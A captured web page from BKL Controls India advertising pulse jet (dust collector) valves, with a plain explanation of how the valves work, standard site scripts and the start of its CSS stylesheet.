

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bklcontrolsindia.com/pulse-jet-valve.php
body_size: 8943
content:
<!DOCTYPE html>
<html lang="zxx">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Pulse Jet Valve – Dust Collector Valve- BKL Controls India</title> 
    <meta name="description" content="Pulse Jet Valve is also known as Dust Collector Valve as it is used to filter dust from the given applications. We offer them to fulfil client dynamic requirement." />
    <meta name="keyword" content="Pulse Jet Valve manufacturer, Dust Collector Valve manufacturer, Pulse Jet Valve supplier, Dust Collector Valve supplier, Pulse Jet Valve exporter, Dust Collector Valve, Pulse Jet Valve, Pulse Jet Valve in India" />

<!-- SEO Meta -->
        <meta name='identifier-URL' content='www.bklcontrolsindia.com'>
    
    <meta property="og:locale" content="en_US" />
    <meta property="og:title" content="Pulse Jet Valve – Dust Collector Valve- BKL Controls India"/>
    <meta property="og:description" content="Pulse Jet Valve is also known as Dust Collector Valve as it is used to filter dust from the given applications. We offer them to fulfil client dynamic requirement." />
    <meta property="og:url" content="https://www.bklcontrolsindia.com/pulse-jet-valve.php"/>
  
    <meta name="twitter:title" content="Pulse Jet Valve – Dust Collector Valve- BKL Controls India"/>
    <meta name="twitter:description" content="Pulse Jet Valve is also known as Dust Collector Valve as it is used to filter dust from the given applications. We offer them to fulfil client dynamic requirement." />
       	
       	 <!-- End SEO Meta -->
       	 
    <link rel="icon" type="image/png" href="img/BKL-controls-india-logo.png">
    <!-- Bootstrap core CSS -->
    <link href="assets/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <!-- Google Font  -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i,700,700i|Roboto:400,400i,500,500i,700,700i" rel="stylesheet"> 
    <!-- flaticon icon -->
    <link rel="stylesheet" href="assets/fonts/icon-font.min.css">
    <!-- icofont icon -->
    <link rel="stylesheet" href="assets/fonts/icofont.css">
    <!--- meanmenu Css-->
    <link rel="stylesheet" href="assets/css/meanmenu.min.css" media="all" />
    <!-- animate CSS -->
    <link rel="stylesheet" href="assets/css/animate.css">
	<!-- SLIDER REVOLUTION 4.x CSS SETTINGS -->
	<link rel="stylesheet" type="text/css" href="rs-plugin/css/settings.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="assets/css/extralayers.css" media="screen" />
    <!-- venobox -->
    <link rel="stylesheet" href="assets/venobox/css/venobox.css" />
    <!-- prettyphoto -->
    <link rel="stylesheet" href="assets/prettyphoto/css/prettyPhoto.css" />
    <!--- owl carousel Css-->
    <link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
    <link rel="stylesheet" href="assets/owlcarousel/css/owl.theme.default.min.css">
    <!-- Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    <!-- Responsive  CSS -->
    <link rel="stylesheet" href="assets/css/responsive.css">
</head>

<body>

     
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
  <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>  

<style>
  .left,
.right {
  position: fixed;
  top: 0;
  bottom: 0;
  height: 2.5em;
  margin: auto;
  background: red;
  z-index: 999;
}

.left {
  left: 0;
  -webkit-transform-origin: 0 50%;
     -moz-transform-origin: 0 50%;
      -ms-transform-origin: 0 50%;
       -o-transform-origin: 0 50%;
          transform-origin: 0 50%;
  -webkit-transform: rotate(-90deg) translate(-50%, 50%);
     -moz-transform: rotate(-90deg) translate(-50%, 50%);
      -ms-transform: rotate(-90deg) translate(-50%, 50%);
       -o-transform: rotate(-90deg) translate(-50%, 50%);
          transform: rotate(-90deg) translate(-50%, 50%);
}

.right {
   right: 0;
   -webkit-transform-origin: 100% 50%;
      -moz-transform-origin: 100% 50%;
       -ms-transform-origin: 100% 50%;
        -o-transform-origin: 100% 50%;
           transform-origin: 100% 50%;
   -webkit-transform: rotate(90deg) translate(50%, 50%);
      -moz-transform: rotate(90deg) translate(50%, 50%);
       -ms-transform: rotate(90deg) translate(50%, 50%);
        -o-transform: rotate(90deg) translate(50%, 50%);
           transform: rotate(90deg) translate(50%, 50%);
}

  </style>


<!-- Right Float Button -->
<button type="button" class="btn btn-danger right" data-toggle="modal" data-target=".enquiry"><b>Send Enquiry</b></button>


<div class="modal fade enquiry" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
								
    <div class="container" style="width:80%; margin:0 auto; z-index: 99999">
    	<h3 class="tittle" style="text-align:center; margin-top:20px">Send Enquiry</h3>
  <form>
   <div class="form-group">
    <label>Full Name</label>
    <input type="text" class="form-control" placeholder="Name">
  </div>
  <div class="form-group">
    <label>Mobile No</label>
    <input type="text" class="form-control" placeholder="mobile">
  </div>
  <div class="form-group">
    <label >Email address</label>
    <input type="email" class="form-control"  placeholder="Email">
  </div>
   <div class="form-group">
    <label >Message</label>
    <textarea class="form-control" placeholder="Message"></textarea>
  </div>
  <button type="submit" class="btn btn-primary">Submit</button> <button type="submit" class="btn btn-info" data-dismiss="modal" >Close</button>
  <br/>
  <br/>
</form>

    </div>
   </div>
  </div>
 </div>


 <header class="main-header header">

<!----Google Analytics----->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132315055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132315055-1');
</script>

<!----Google Analytics----->

	
		<!-- START PRELOADER -->
		<!--<div id="page-preloader">
			<div class="preload-tetrominos">
				<div class="preload-tetromino preload-box1"></div>
				<div class="preload-tetromino preload-box2"></div>
				<div class="preload-tetromino preload-box3"></div>
				<div class="preload-tetromino preload-box4"></div>
			</div>
		</div> -->
		<!-- END PRELOADER --> 
		
		<!-- START TOP AREA -->
		<div class="top-area">
			<div class="auto-container">
				<div class="row">
					<div class="col-lg-8 col-md-12 col-sm-12 col-12">
						<div class="info-menu">
							<ul>
								<li style="color:#000000"><i class="icofont icofont-clock-time"></i> <b>Opening Hours -</b> Monday to Saturday: 9AM to 5PM</li>
								
							</ul>
						</div>
					</div>
					<!-- end col -->
					<div class="col-lg-4 col-md-12 col-sm-12 col-12">
						<div class="social">
							<ul>
							   <li><a href="https://www.facebook.com/BKL-Controls-India-LLP-434143783790858" target="_blank" ><i class="icofont icofont-social-facebook" alt="Facebook" title="Facebook" ></i></a></li>
							   
							   <li><a href="https://twitter.com/BKLcontrols" target="_blank" ><i class="icofont icofont-social-twitter" alt="Twitter" title="Twitter" target="_blank"></i></a></li>
							   <li><a href="https://www.linkedin.com/in/bkl-controls-736562179/" target="_blank" ><i class="icofont icofont-social-linkedin" alt="Linkdin" Title="Linkdin"></i></a></li>
							   
							</ul>
						</div>
					</div> 
					<!-- end col -->
				</div>
			</div>
		</div>
		<!-- END TOP AREA -->

		<!-- START LOGO AREA -->
		<div class="logo-area">
			<div class="auto-container">
				<div class="row">
					<div class="col-lg-2 col-md-3 col-sm-6 col-7 mx-md-auto mx-sm-auto mx-auto pl-0">
						<div class="logo">
							<a href="http://bklcontrolsindia.com/">
							   <img class="img-fluid" src="img/BKL-controls-india-logo.png" alt="BKL Controls India" title="BKL Controls India" style="height:64px">
							</a>
						</div>
					</div>
					<!-- end col -->
					<div class="col-lg-10 col-md-12 col-sm-12 col-12">
						<div class="header-info-box">
                            <div class="header-info-icon"><span class="lnr lnr-envelope"></span></div>
                            <h2 style="font-size:20px">Mail Us</h2>
							<p>sales@bklcontrolsindia.com</p>
                        </div>
						<div class="header-info-box">
                            <div class="header-info-icon"><span class="lnr lnr-phone"></span></div>
                             <h2 style="font-size:20px">Call Now</h2>
							<p>(+91) 73582 64520 </p>
                        </div>
						<div class="header-info-box">
							
                        </div>
					</div>
					<!-- end col -->
				</div>
			</div>
		</div>
		<!-- END LOGO AREA -->

		<!-- START NAVIGATION AREA -->
		<div class="sticky-menu">
			<div class="mainmenu-area">
				<div class="auto-container">
					<div class="row">
						<div class="col-lg-7 d-none d-lg-block d-md-none">
							<nav class="navbar navbar-expand-lg justify-content-left">
								<ul class="navbar-nav">
									<li><a class="nav-link" href="http://bklcontrolsindia.com/">Home</a></li>
									<li class="dropdown"><a href="valve-manufacturing-company.php" class="nav-link">About</a>
										<ul class="dropdown-menu">
								            <!-- <li><a href="about-us.php">About Us</a></li> -->
								            <li><a href="infrastructure.php">Infrastructure</a></li>
								        </ul>
									</li>
								
						<li class="dropdown"><a href="industrial-valve-supplier.php" class="nav-link">Product</a>
							<ul class="dropdown-menu">
							    <li><a href="actuator-valve-manufacturer.php">Ball Valve</a></li>
								<li><a href="butterfly-valve-manufacturers.php">Butterfly Valve</a></li>
				                <li><a href="control-valve-supplier.php">Control Valve</a></li>
					            <li><a href="pneumatic-cylinder-manufacturers.php">Cylinders</a></li>
								<li><a href="manual-valve-manufacturer.php">Manual Valve</a></li>
				        		<li><a href="knife-gate-valve-supplier.php">Knife Gate Valves</a></li>
								<li><a href="roto-seal-coupling.php">Roto Seal Coupling</a></li>
			        			<li><a href="solenoid-diaphragm-valve-manufacturer.php">Solenoid Valves</a></li>
								<li><a href="pneumatic-actuator-manufacturer.php">Pneumatic Actuator</a></li>
								<li><a href="auto-drain-valve.php">Auto Drain Valve</a></li>
							</ul>
						</li>
						<li><a href="quality_policy.php" class="nav-link">Quality</a></li>
						<!--<li><a href="blog.php" class="nav-link">Blog</a></li>-->
						<li><a href="contact.php" class="nav-link">Contact Us</a></li>
					</ul>
				</nav>	
			</div>
						<div class="col-lg-5 col-md-12 d-lg-block d-md-block">
							<div class="header-search"  style="font-size:small";>
								<ul>
									<li class="menuleft-address"><p>office No.5, &nbsp Plot No. 139,&nbsp Shalimar Estate,&nbsp  Goodluck Barrel Market,&nbsp  Chandola Lake,&nbsp Narol,&nbsp Ahmedabad</p></li>
									
								</ul>
							</div>
						</div>
					</div>
				</div>
				<!--- END CONTAINER -->
			</div>
			<!-- END NAVIGATION AREA -->

			<!-- MOBILE-MENU-AREA START -->
			<div class="mobile-menu-area d-block d-lg-none d-md-block">
				<div class="col-md-7">
					<div class="mobile-menu">
						<nav id="dropdown">
							<ul class="navbar-nav">
									<li><a  href="http://bklcontrolsindia.com/">Home</a></li>
									<li><a href="about.php">About</a>
										<ul>
										<li><a href="aboutus.php">About Us</a></li>
											
								<li><a href="infrastructure.php">Infrastructure</a></li>
								<li><a href="quality_policy.php">Quality Policy</a></li>
										</ul>
									</li>
									<li ><a href="industrial-valve-supplier.php">Product</a>
										<ul>
										<li><a href="ball-valve-supplier.php">Ball Valve</a>
											<!-- <ul>
								<li><a href="ball_valve_pneumatic.php">Pneumatic</a></li>
								<li><a href="electrical_product.php">Electrical</a></li>
								<li><a href="ball_valve_manual.php">Manual</a></li>
												
											</ul> -->
											</li>
											
							<li><a href="butterfly-valve-supplier.php">Butterfly Valve</a>
												<!-- <ul>
						<li><a href="pneumatics-butterfly-valve.php">Pneumatic</a></li>
					       <li><a href="butterfly_valve_electrical.php">Electrical</a></li>
						<li><a href="butterfly_valve_manual.php">Manual</a></li>
													
												</ul> -->
											</li>
							<!-- <li><a href="">Off-Set Disc Butterfly Valve</a>
												<ul>
							<li><a href="offset_butterfly_pneumetic.php">Pneumatic</a></li>
							<li><a href="offset_butterfly_electrical.php">Electrical</a></li>
							<li><a href="offset_butterfly_manual.php">Manual</a></li>
												</ul> 
											</li> -->
								<li><a href="control-valve-supplier.php">Control Valve</a>
											    <!-- <ul>
				<li><a href="angle-seat-control-valve-supplier-india.php">Angle Seat Control Valve</a></li>
			<li><a href="stainless-steel-control-valve-supplier-india.php">Stainless steel control valve</a></li>
			<li><a href="thermic-fluid-control-valve.php">Thermic Fluid Control Valve</a></li>
												</ul> -->
											</li>
								<li ><a href="aluminium-cylinder-supplier.php">Cylinders</a>
												<!-- <ul >
					<li><a href="aluminium-cylinder-supplier-india.php">Aluminium Cylinder</a></li>
												</ul> -->
											</li>
								<li ><a href="manual-valve-supplier.php">Manual Valve</a>
												<!-- <ul>
				<li><a href="pressure-reducing-valve-supplier-india.php">Pressure Reducing Valve</a></li>
				<li><a href="disc-check-valve-supplier-india.php">Disc Check Valve</a></li>
				<li><a href="non-return-valve-supplier-india.php">Non Return Valve</a></li>
												</ul> -->
											</li>
					<li><a href="knife-gate-valve-supplier.php">Knife Gate Valves</a></li>
					<li><a href="roto-seal-coupling-supplier.php">Roto Seal Coupling</a></li>
											<li><a href="solenoid-diaphragm-valve-supplier.php">Solenoid Valves</a>
											    <!-- <ul>
				<li><a href="solenoid-diaphragm-valve-supplier-india.php">Solenoid Diaphragm Valve</a></li>
					<li><a href="low-pressure_sov.php">Low Pressure SOV</a></li>
					<li><a href="steam-solenoid-valve-supplier-india.php">Steam Solenoid Valve</a></li>
				<li><a href="pulse-jet-valve-supplier-india.php">Pulse Jet Valve</a></li>
							<li><a href="namur_sov.php">Namur SOV</a></li>
												</ul> -->
											</li>
							<li><a href="pneumatic-actuator-supplier.php">Pneumatic Actuator</a></li>
							<!-- <li><a href="spherical-disc-butterfly-valve-supplier-india.php">Spherical Disc butterfly valve</a></li> -->
							<li><a href="auto-drain-valve-supplier.php">Auto Drain Valve</a></li>
										</ul>
									</li>
									
									
									
						<li><a href="contact.php" class="nav-link">Contact Us</a></li>
								</ul>
						</nav>
					</div>
				</div>
			</div>
			<!-- MOBILE-MENU-AREA END -->
		</div>
		
	</header>	
	<!-- START ALL WORKS -->
	<section class="section-padding bg-gray">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 text-center">
                    <div class="section-title">
                      <h1>Pulse Jet Valve</h1>
                      <h2 style="display:none">Pulse Jet Valve supplier</h2>
                        <span class="line"></span>
                    </div>
				</div>
			</div>
			<!-- end row-->
			<div class="portfolio-items">
				<div class="row">
				    
					<div class="col-lg-12 col-md-6 col-sm-12 col-12 mix one four">
						<p>
							We are one of the leading <b><a href="http://www.bklcontrolsindia.com/solenoid_brochure.php">pulse jet valve supplier,</a></b> manufacturer, and exporter in India.</b> These are also known as a <i>Dust Collector Valve,</i> made to filter out dust from given applications. Our wide range of pulse jet valves is made using fine quality raw material and advanced technology machines. We make these valves available in various size and dimensions. These valves are demanded and highly praised for their durability, reliability, and efficiency. Due to constant research and innovation by the team of professionals and engineers for new compact design and product operation has resulted into <b>BKL Control’s</b> expertise into developing and supplying any type of pulse jet valve to meet the specific requirement of today’s customer. Pulse jet valves are used in different systems for filtering of dust collectors, turbines and for desulfurization of different types of equipment.They are also used to clean different filters such as <u><i>ceramic filters, cartridge filters and metal fibre filter.</i></u>  This valve works in different application as a dust collector.
						</p>
						<p>
							<b>Pulse jet valves</b> are designed especially for dust collector system; In the dust collector system dust is removed by high-pressure air that enters at the top of the tubular bag, Pulse jet valve feed nozzles with air through the pipe. It will create airwave that passes through the bag and expand it, this effect shatters the dust around the bag. Pulse jet valve is used for the required fast closing and opening of the dust collector. Pulse jet valve also enables controlling of the pressure drop. They are indirect type <a href="http://bklcontrolsindia.com/solenoid-diaphragm-valve-manufacturer.php"><b>solenoid valves.</b></a> When the solenoid of pulse jet valves gets energized, air trapped in the diaphragm is exhausted causing pressure difference in the diaphragm. Then the diaphragm is suddenly opened. When it is de-energized, air passes through the hole to the chamber which can balance the air pressure and close the valve. The opening and closing of the valve are done very fast for filter cleaning and consumption of compressed air effectively. Moving parts of the valve are kept small for minimum inertia but KV values are very high. Dust collector systems are very useful for removing solid pollutants or recovering valuables from exhaust gases before discharging them to the atmosphere. Generally, it consists of a filter cleaning system, blower, and dust removal system. 
						</p>
						<p>
						We provide a wide variety of pulse jet valves to our esteemed customers as per their requirement and specification. We are the only <b><i>pulse jet valve supplier in India,</b></i> who can provide these valves with custom designs and advanced features. Our offered pulse jet valves are well known for their reliability, durability, effective operation, compact size, efficient controls, and power saving characteristics.  
						</p>
						

					</div>
                    <div class="col-md-12" style="margin:20px 0px">
                        <h2>Our Products</h2>
                    </div>
					<!-- end single portfolio -->
					<div class="col-lg-3 col-md-6 col-sm-12 col-12 mix one four">
						<div class="single-portfolio single-portfolio-fourth">
							<img class="img-fluid" src="img/Solenoid Valves/Dust Collect Sov1.jpg"  alt="Solenoid Valve" title="Solenoid Valve" />
							<div class="mask">
							<div class="mask-po">
							<h2>Solenoid Valve</h2>
							<a href="solenoid_brochure.php" target="_blank" class="info">Catalouge</a>
							
						</div>
						</div>
						</div>
					</div>
                    <div class="col-lg-3 col-md-6 col-sm-12 col-12 mix one four">
						<div class="single-portfolio single-portfolio-fourth">
							<img class="img-fluid" src="img/Solenoid Valves/Dust-Collect-Sov2.jpg"  alt="Dust Collect Solenoid Valve" title="Dust Collect Solenoid Valve" />
							<div class="mask">
							<div class="mask-po">
							<h2>Solenoid Valve</h2>
							<a href="solenoid_brochure.php" target="_blank" class="info">Catalouge</a>
							
						</div>
						</div>
						</div>
					</div>
				
				</div>
			</div>
			
			<!-- end row-->
		</div>
	</section>
	<!-- END ALL WORKS -->	
	
	
    <!-- START PRICING TABLE   -->
   
    <!-- END PRICING TABLE -->
	
	
	<!-- START FEATURES 3 -->
    
	<!-- END FEATURES 3 -->
	
	
	<!-- START CLIENT LOGO -->
  
	<!-- END CLIENT LOGO -->
	
	
	<!-- START TESTIMONIAL & BLOG -->
   
	<!-- END TESTIMONIAL & BLOG -->
	
	
    <!-- START FOOTER -->
     <footer>
        <!--Footer top -->
        <div class="footer-top">
            <div class="auto-container">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding">
                            <h1 style="font-size:25px;" class="text-white widget-title">About us</h1>
                        </div>
                        <div class="about" style="text-align:justify">
                            <p>Welcome to <b>BKL Controls India LLP</b> – the pioneers in the Indian valve industry. At BKL we develop innovative and high-quality products for various applications.
                       Over the years, we have indigenously developed many type of valves thus earning a reputation for technical excellence in the valve industry.</p>
						</div>
						<div class="row">
							<div class="col-lg-12 mt-3">
								<a class="btn btn-danger bg-theme" href="valve-manufacturing-company.php" target="_blank">Read More <i class="lnr lnr-chevron-right"></i></a>
							 </div>
                         </div>
                    </div>
                    <!-- End Widget -->
					
                    <div class="col-lg-3 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding" >
						  <h2 style="font-size:25px;" class="text-white widget-title">Quick Links</h2>
                        </div>
                        <!-- END SECTION TITLE -->
						<ul class="quick-link-list">
						<li><a href="http://bklcontrolsindia.com/"><i class="icofont icofont-thin-right"></i>Home</a></li>
						<li><a href="valve-manufacturing-company.php"><i class="icofont icofont-thin-right"></i>About</a></li>
						<li><a href="export.php"><i class="icofont icofont-thin-right"></i>Export</a></li>
						
                        <li><a href="industrial-valve-supplier.php"><i class="icofont icofont-thin-right"></i>Products</a></li>
                        <li><a href="quality_policy.php"><i class="icofont icofont-thin-right"></i>Quality</a></li>
						<li><a href="contact.php"><i class="icofont icofont-thin-right"></i>Contact</a></li>
						</ul> 
						
                    </div>
					
                    <!-- End Widget -->
                    <div class="col-lg-5 col-md-6 col-sm-12 col-12 footer-widget">
                        <div class="footer-section-title col-sm-12 no-padding">
                            <h2 style="font-size:25px;" class="text-white widget-title">Contact Info</h2>
                        </div>
                        <!-- END SECTION TITLE -->
						<ul class="contact-link-list">
							<li style="color: #fff;"><i class="lnr lnr-map-marker"></i> <strong>Registered OFFICE :</strong> office No.5, &nbsp Plot No. 139,&nbsp Shalimar Estate,&nbsp  Goodluck Barrel Market,&nbsp  Chandola Lake, &nbsp  Narol, &nbsp Ahmedabad</li>
							<li style="color: #fff;"><i class="lnr lnr-map-marker"></i> <strong> Administrative OFFICE:</strong>No 33/16/2,&nbsp West Madha Church Road, &nbsp Royapuram Chennai</li>
							<li style="color: #fff;"><i class="lnr lnr-envelope "></i> <strong>Email:</strong> sales@bklcontrolsindia.com</li>
                            <li style="color: #fff;"><i class="lnr lnr-phone "></i> <strong>Call Us:</strong> +91-7358264520 </li>
						</ul>
                    </div>
                    <!-- End Widget -->

                    <!-- End Widget -->
                </div>
            </div>
        </div>
		
        <!--Footer Bottom -->
        <div class="copyright">
            <div class="auto-container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-12 text-center copyright-text">
                        <p>Copyright &copy; 2018 <a href="#"> </a> | All Rights Reserved BKL Controls India LLP | Powered By <a href="http://worldwebindia.in/" target="_blank">Worldweb</a></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>    <!-- END FOOTER -->
	
	
    <!-- Latest jQuery -->
    <script src="assets/js/jquery-2.2.4.min.js"></script>
    <!-- popper js -->
    <script src="assets/bootstrap/js/popper.min.js"></script>
    <!-- Latest compiled and minified Bootstrap -->
    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- meanmenu min js  -->
    <script src="assets/js/jquery.meanmenu.min.js"></script>
    <!-- Sticky JS -->
    <script src="assets/js/jquery.sticky.js"></script>
	<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
	<script src="rs-plugin/js/jquery.themepunch.plugins.min.js"></script>
	<script src="rs-plugin/js/jquery.themepunch.revolution.min.js"></script>
    <!-- prettyphoto js -->
    <script src="assets/prettyphoto/js/jquery.prettyPhoto.js"></script>
    <!-- venobox js -->
    <script src="assets/venobox/js/venobox.min.js"></script>
    <!-- jquery mixitup js -->
    <script src="assets/js/jquery.mixitup.min.js"></script>
    <!-- owl-carousel min js  -->
    <script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
    <!-- jquery appear js  -->
    <script src="assets/js/jquery.appear.js"></script>
    <!-- countTo js -->
    <script src="assets/js/jquery.inview.min.js"></script>
    <!-- scrolltopcontrol js -->
    <script src="assets/js/scrolltopcontrol.js"></script>
    <!-- WOW - Reveal Animations When You Scroll -->
    <script src="assets/js/wow.min.js"></script>
    <!-- scripts js -->
    <script src="assets/js/scripts.js"></script>
    <script>
            jQuery(document).ready(function() {			
            	jQuery('.tp-banner').show().revolution(
            	{
            		dottedOverlay:"none",
            		delay:16000,
            		startwidth:1170,
            		startheight:550,
            		hideThumbs:200,
            		
            		thumbWidth:100,
            		thumbHeight:50,
            		thumbAmount:5,
            		
            		navigationType:"bullet",
            		navigationArrows:"solo",
            		navigationStyle:"preview2",
            		
            		touchenabled:"on",
            		onHoverStop:"on",
            		
            		swipe_velocity: 0.7,
            		swipe_min_touches: 1,
            		swipe_max_touches: 1,
            		drag_block_vertical: false,
            								
            		parallax:"mouse",
            		parallaxBgFreeze:"on",
            		parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
            								
            		keyboardNavigation:"off",
            		
            		navigationHAlign:"center",
            		navigationVAlign:"bottom",
            		navigationHOffset:0,
            		navigationVOffset:20,
            
            		soloArrowLeftHalign:"left",
            		soloArrowLeftValign:"center",
            		soloArrowLeftHOffset:20,
            		soloArrowLeftVOffset:0,
            
            		soloArrowRightHalign:"right",
            		soloArrowRightValign:"center",
            		soloArrowRightHOffset:20,
            		soloArrowRightVOffset:0,
            				
            		shadow:0,
            		fullWidth:"on",
            		fullScreen:"off",
            
            		spinner:"spinner4",
            		
            		stopLoop:"off",
            		stopAfterLoops:-1,
            		stopAtSlide:-1,
            
            		shuffle:"off",
            		
            		autoHeight:"off",						
            		forceFullWidth:"off",						
            								
            							
            								
            		hideThumbsOnMobile:"off",
            		hideNavDelayOnMobile:1500,						
            		hideBulletsOnMobile:"off",
            		hideArrowsOnMobile:"off",
            		hideThumbsUnderResolution:0,
            		
            		hideSliderAtLimit:0,
            		hideCaptionAtLimit:0,
            		hideAllCaptionAtLilmit:0,
            		startWithSlide:0,
            		fullScreenOffsetContainer: ""	
            	});				
            });	//ready
            
       </script>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: https://www.bklcontrolsindia.com/assets/css/style.css
body_size: 14442
content:
/*
Author       : Hash Theme.
Template Name: Davana - Industrial Constriction Business Html5 Template
Version      : 1.0
*/
/*=============================================================
    CSS INDEX
    =============================
    01. GENERAL STYLE 
    02. START HEADER STYLE
        2.1. Header style 2	
        2.2. Header style 3	
        2.3. Header style 4	
    03. START SLIDER STYLE 
    04. START ABOUT STYLE 
    05. START SERVICE STYLE
        5.1. service style 2	
        5.2. service style 3	
    06. START COUNTER STYLE 
    07. START PORTFOLIO STYLE 
    08. START TEAM STYLE
    09. START TESTIMONIAL STYLE
    10. START FAQ & QUERY FORM STYLE
    11. START CALL TO ACTION STYLE
    12. START BLOG POST STYLE
    13. START CLIENT LOGO STYLE
    14. START FOOTER STYLE
    15. START ABOUT US PAGE STYLE
    16. START SERVICES PAGE STYLE
    17. START SINGLE SERVICE PAGE STYLE
    18. START PORTFOLIO PAGE STYLE
    19. START TEAM PAGE STYLE
    20. START FAQ PAGE STYLE
    21. START 404 PAGE STYLE
    22. START CONTACT PAGE STYLE
    23. START BLOG PAGE STYLE
    24. START PRICE STYLE
    25. START SHOP PAGE STYLE
    26. START SINGLE PRODUCT STYLE
    27. START SHOP CART STYLE

	=============================================================*/
/*
* ----------------------------------------------------------------------------------------
* 01. GENERAL STYLE
* ----------------------------------------------------------------------------------------
*/

body {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #000;
    line-height: 1.9em;
    font-weight: 400;
    overflow-x: hidden;
    margin: auto;
    background: #fff;
}
html,
body {
    height: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
}
a {
    color: #000;
    font-family: 'Roboto', sans-serif;
    text-decoration: none;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}
a:focus,
a:hover {
    color: #f4cb10;
    text-decoration: none;
}
a:focus {
    outline: none;
    text-decoration: none;
}
.btn.focus, .btn:focus {
	outline: 0;
	box-shadow: none;
}
p {
    line-height: 28px;
    margin-bottom: 0;
}
ul,
li {
    margin: 0;
    padding: 0;
    list-style: none;
}
fieldset {
    border: 0 none;
    margin: 0 auto;
    padding: 0;
}
/*START PRELOADER DESIGN*/

#page-preloader {
    background: #ffffff;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999999;
}
.preload-tetrominos {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-109px, -94px);
    -o-transform: translate(-109px, -94px);
    -ms-transform: translate(-109px, -94px);
    -webkit-transform: translate(-109px, -94px);
    -moz-transform: translate(-109px, -94px);
}
.preload-tetromino {
    width: 45px;
    height: 55px;
    position: absolute;
    transition: all ease 0.35s;
    -o-transition: all ease 0.35s;
    -ms-transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    background: url('data:image/svg+xml;utf-8,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 684"%3E%3Cpath fill="%23010101" d="M305.7 0L0 170.9v342.3L305.7 684 612 513.2V170.9L305.7 0z"/%3E%3Cpath fill="%23fff" d="M305.7 80.1l-233.6 131 233.6 131 234.2-131-234.2-131"/%3E%3C/svg%3E') no-repeat top center;
}
